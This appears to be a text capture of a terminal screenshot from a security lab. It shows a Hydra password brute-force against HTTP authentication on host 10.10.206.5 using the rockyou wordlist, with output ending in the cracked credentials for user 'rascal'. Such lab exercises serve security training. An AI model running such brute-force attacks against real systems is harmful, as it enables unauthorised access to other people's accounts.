 leo@HACK: ~/SecLab/yotf SCROLL: 0/785
e session.
┌──(leo㉿HACK)-[~/SecLab/yotf]
└─$ hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.206.5 http
-head /
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not u
se in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-2
6 00:41:08
[WARNING] http-head auth does not work with every server, better use htt
p-get
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to
 skip waiting)) from a previous session found, to prevent overwriting, .
/hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries
 (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-head://10.10.206.5:80/
[STATUS] 1462.00 tries/min, 1462 tries in 00:01h, 14342936 to do in 163:
31h, 16 active
[STATUS] 1470.33 tries/min, 4411 tries in 00:03h, 14339987 to do in 162:
33h, 16 active
[STATUS] 1468.29 tries/min, 10278 tries in 00:07h, 14334120 to do in 162
:43h, 16 active
[80][http-head] host: 10.10.206.5   login: rascal   password: luvme2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-2
6 00:51:31
┌──(leo㉿HACK)-[~/SecLab/yotf]
└─$